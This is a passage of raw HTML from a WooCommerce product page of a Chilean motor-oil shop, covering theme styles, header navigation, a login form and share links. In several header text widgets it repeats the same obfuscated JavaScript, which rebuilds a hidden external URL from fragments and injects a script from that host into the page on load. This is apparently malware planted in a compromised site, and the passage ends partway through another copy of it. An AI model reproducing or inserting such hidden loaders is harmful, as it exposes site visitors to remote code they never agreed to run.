linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://brraco.cl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8522 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6 elementor-page elementor-page-8522">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://brraco.cl/producto/full-sintetico-extra/&media=https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png&description=Full+Sint%C3%A9tico+Extra+10w+40" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://brraco.cl/producto/full-sintetico-extra/&media=https://brraco.cl/wp-content/uploads/2021/12/extra-cuarto.png&description=Full+Sint%C3%A9tico+Extra+10w+40" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://brraco.cl/producto/full-sintetico-extra/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://brraco.cl/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 250px;" />	</a>
					<a href="https://brraco.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://brraco.cl/mi-cuenta/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://brraco.cl/mi-cuenta/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://brraco.cl/mi-cuenta/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f8ffc37244" /><input type="hidden" name="_wp_http_referer" value="/producto/full-sintetico-extra/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://brraco.cl/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://brraco.cl/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://brraco.cl/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 140px;" />	</a>
					<a href="https://brraco.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo.png" alt="Brraco" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://brraco.cl/carrito/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8449 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://brraco.cl/" class="woodmart-nav-link"><span class="nav-link-text">INICIO</span></a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8472 item-level-0 menu-simple-dropdown wd-event-click"><a href="https://brraco.cl/tienda/" class="woodmart-nav-link"><span class="nav-link-text">TIENDA</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8861 item-level-1"><a href="https://brraco.cl/categoria-producto/transmision-y-caja/" class="woodmart-nav-link">Transmisión y Caja</a></li>
	<li id="menu-item-8862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8862 item-level-1"><a href="https://brraco.cl/categoria-producto/minerales/" class="woodmart-nav-link">Minerales</a></li>
	<li id="menu-item-8863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8863 item-level-1"><a href="https://brraco.cl/categoria-producto/sinteticos/" class="woodmart-nav-link">Sintéticos</a></li>
	<li id="menu-item-8864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8864 item-level-1"><a href="https://brraco.cl/categoria-producto/refrigerantes/" class="woodmart-nav-link">Refrigerantes</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-1"><a href="https://brraco.cl/categoria-producto/monogrado/" class="woodmart-nav-link">Monogrado</a></li>
	<li id="menu-item-8866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-1"><a href="https://brraco.cl/categoria-producto/2-tiempos/" class="woodmart-nav-link">2 Tiempos</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8867 item-level-1"><a href="https://brraco.cl/categoria-producto/motos/" class="woodmart-nav-link">Motos</a></li>
	<li id="menu-item-8868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8868 item-level-1"><a href="https://brraco.cl/categoria-producto/grasas/" class="woodmart-nav-link">Grasas</a></li>
	<li id="menu-item-8869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8869 item-level-1"><a href="https://brraco.cl/categoria-producto/motor/" class="woodmart-nav-link">Motor</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var 